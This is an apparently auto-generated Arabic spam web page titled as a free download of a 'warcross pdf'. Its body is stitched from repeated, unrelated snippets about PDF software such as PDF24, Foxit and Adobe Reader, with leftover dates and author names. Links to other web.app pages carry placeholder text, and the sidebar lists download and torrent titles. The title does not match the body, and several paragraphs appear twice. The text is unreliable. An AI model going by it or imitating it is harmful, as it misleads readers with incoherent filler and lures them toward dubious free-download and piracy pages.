

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/695027.html
body_size: 3664
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج warcross pdf مجانًا [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج warcross pdf مجانًا</h1>
<p>تحميل تحميل برنامج PDF24 Creator 8.1.0 مجانا لصناعة كتب pdf - برنامج PDF24 Creator صانع ملفات الـPDF حيث يتيح البرنامج إنشاء ملفات بصيعة بي دي إف من الملفات والمستندات الاخرى بكل سهولة.</p>
<h2>تحميل برنامج PDFMate Free PDF Merger. قبل أن ابدأ في الحديث معكم حول مميزات هذا البرنامج أو أشرح لكم كيفية التثبيت والاستخدام يجب أن نتعرف سوياً على كيفية التحميل وهذا أمراً في غاية السهولة فقط كما تعودنا في كافة المواضيع </h2>
<p>تنسيقات الخط: التحكم الكامل في ملفات pdf مع خيارات تنسيق الخطوط خلال جميع مراحل عملية تحرير الوثائق. إنشاء ملف pdf: يمكنك إنشاء مستندات pdf متوافقة مع برنامج أدوبي من أكثر من 300 تنسيق للملفات.  رابط تحميل البرنامج. تحميل برنامج PDF مجانا ويندوز 10 عربي برابط مباشر من البرامج الرائعة التي يمكنك استخدامها على الحاسوب من أجل تشغيل ملفات PDF أيضاً برنامج Slim PDF Reader وهو في رأيّ واحد من أفضل البرامج التي يمكنك تشغيلها  </p>
<h3>تحميل برنامج Adobe Acrobat Pro DC 2019 هو محول PDF الرائد وأكثر من ذلك بكثير. هو برنامج مجاني لعرض الوثائق وطباعتها والتعليق عليها بشكل موثوق به في ملفات PDF وهو أقوى من برامج PDF الأخرى .</h3>
<p>تحميل برامج كمبيوتر مجانا - office 2016 شركة مايكروسوفت من أهم الشركات في العالم، وترجع أهميتها إلى إنتاجها المتواصل للعديد من البرامج المتقدمة في عالم الحاسب الآلي، مثل برنامج أوفيس 2016، ذلك الاكتشاف الذي انتشر في جميع   ترجمة ملفات pdf أون لاين مجانا. ملفات الـ PDF أصبحت من الملفات التي تستخدم كثيرا مؤخرا لنقل المعلومات المكتوبة كالكتب وبعض الأحداث الهامة والتاريخية, فيمكن نقل العديد من الكتب والمستندات من خلال البريد الإلكتروني أو أي  </p>
<h3>تحميل برنامج تحويل ملفات الوورد الي بي دي اف مجانا - Best Word to PDF Converter 23 فبراير 2021 2021-02-23T05:37:00+02:00 2021-02-24T16:19:09+02:00 سامح احمد </h3>
<p>تنسيقات الخط: التحكم الكامل في ملفات pdf مع خيارات تنسيق الخطوط خلال جميع مراحل عملية تحرير الوثائق. إنشاء ملف pdf: يمكنك إنشاء مستندات pdf متوافقة مع برنامج أدوبي من أكثر من 300 تنسيق للملفات.  رابط تحميل البرنامج. تحميل برنامج PDF مجانا ويندوز 10 عربي برابط مباشر من البرامج الرائعة التي يمكنك استخدامها على الحاسوب من أجل تشغيل ملفات PDF أيضاً برنامج Slim PDF Reader وهو في رأيّ واحد من أفضل البرامج التي يمكنك تشغيلها   تحميل برنامج PDFMate Free PDF Merger. قبل أن ابدأ في الحديث معكم حول مميزات هذا البرنامج أو أشرح لكم كيفية التثبيت والاستخدام يجب أن نتعرف سوياً على كيفية التحميل وهذا أمراً في غاية السهولة فقط كما تعودنا في كافة المواضيع   تنزيل برنامج pdf للكمبيوتر برابط مباشر وهو اختصار ل "Portable Document Format"، أي تنسيق المستند المنقول، يمكنك من فتح ملفات pdf وهو تطبيق خاص بتنسيق الملفات والمستندات للمحافظة على محتواها، تحميل برنامج pdf عربي.  تحميل برنامج ادوبى ريدر Adobe Reader 11.0.19 لقراءة و عرض ملفات PDF 2020 أحدث اصدار على الكمبيوتر ، إدارة الكتب الالكترونية بى دى إف وسهولة قراءة الجرائد الالكترونية والكتب العلمية بصيغة pdf  تحميل برنامج تحويل ملفات الوورد الي بي دي اف مجانا - Best Word to PDF Converter 23 فبراير 2021 2021-02-23T05:37:00+02:00 2021-02-24T16:19:09+02:00 سامح احمد </p>
<h3>تحميل برنامج pdf مجانا برابط مباشر - Foxit PDF Reader 2021 19 يناير 2021 2021-01-18T17:29:00-08:00 2021-01-31T10:08:16-08:00 mahmoud hassan </h3>
<p>أفضل برنامج تحويل ملفات PDF الى WORD مجانا أو convertir pdf en word، لا بد ان تكون قد احتجت في يوم من الايام الى معرفة طريقة تحويل ملف وورد الى pdf أو العكس، لان هذه استخدام هذه الصيغ شائع جدا اما لانشاء بعض البحوث المدرسية او بعض </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikxekp.web.app/38810/30338.html">aj</a></li><li><a href="https://enklapengarznae.web.app/46444/60781.html">aj</a></li><li><a href="https://jobbzjcf.web.app/23873/92480.html">aj</a></li><li><a href="https://forsaljningavaktierkble.web.app/47784/14298.html">aj</a></li><li><a href="https://kopavgulduqpa.web.app/83815/12625.html">aj</a></li><li><a href="https://investerarpengartpgc.web.app/95781/53497.html">aj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/19309.html">تنزيلات nexus mod بطيئة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/681657.html">تنزيل تطبيق مامبا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/489099.html">حذف الملفات التي تم تنزيلها منذ أكثر من 90 يومًا bash</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/525167.html">تنزيل تطبيقات عالم ديزني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/641530.html">Artlogic تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/139966.html">رابط التحميل المباشر للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/378768.html">تحميل بيس 2021 للكمبيوتر بنسخة كاملة رابط واحد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/850110.html">تحميل سياسة تكساس newell pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/866781.html">قم بتنزيل كتب المكتبة على android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/948215.html">تنزيل قرص تمهيد hiren لنظام التشغيل windows 10 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/513972.html">كيفية تنزيل الموسيقى من youtube مجانًا على نظام mac</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/539827.html">تحميل ملف csv في بيثون</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/885217.html">ارو شاه ونهاية الوقت تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/463817.html">علي الذهاب! تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/986821.html">20xx 4.06 iso تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/196617.html">صور الهوكي تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/256269.html">قم بتنزيل 2pac بدقة 4 n.i.g.a.z. الألبوم المضغوط</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/910475.html">St-link مكتبة ملف تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/155812.html">برنامج adobe premiere pro cc 2021 للتنزيل المجاني لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/348556.html">زخات أبريل - جيمي ماديسون تحميل تورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/413635.html">قواعد التحقق مني للتنزيل المجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>